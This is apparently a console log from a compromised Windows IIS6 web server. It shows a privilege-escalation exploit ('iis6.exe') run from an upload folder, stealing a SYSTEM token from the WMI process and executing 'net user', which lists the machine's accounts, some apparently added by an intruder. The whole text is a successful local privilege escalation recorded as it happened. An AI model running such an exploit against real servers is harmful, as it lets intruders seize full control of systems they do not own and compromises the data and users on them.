 D:\O5\UploadFiles\> iis6.exe "net user"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1556 cmd.exe
[process walking]: 1676 iis6.exe
[process walking]: 3308 w3wp.exe
[process walking]: 4880 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 4880
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user
[+]Done, command should have ran as SYSTEM!
\\ 的用户帐户
Administrator ASPNET Guest
haha IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
pig pigking SUPPORT_388945a0
test
命令运行完毕，但发生一个或多个错误。
D:\O5\UploadFiles\>